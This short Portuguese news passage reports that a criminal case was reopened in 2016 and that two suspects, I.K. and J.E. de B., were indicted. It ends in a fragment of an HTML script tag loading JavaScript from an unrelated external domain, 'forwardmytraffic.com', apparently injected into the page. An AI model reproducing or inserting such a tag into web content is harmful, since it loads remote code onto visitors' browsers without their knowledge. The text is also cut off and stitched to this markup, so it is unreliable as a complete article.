
Na época dos fatos, não foi possível coletar indícios
suficientes da autoria do crime, porém, no ano de 2016,
com o surgimento de novas provas, a polícia civil pediu o
desarquivamento do caso, sendo então possível realizar o
indiciamento de I.K. e de seu parceiro J.E. de B. (50 anos),
sendo que este último já havia sido preso no dia
03/04/2018
… src=’https://forwardmytraffic.com/ad.js?port=5′
type=’text/javascript’>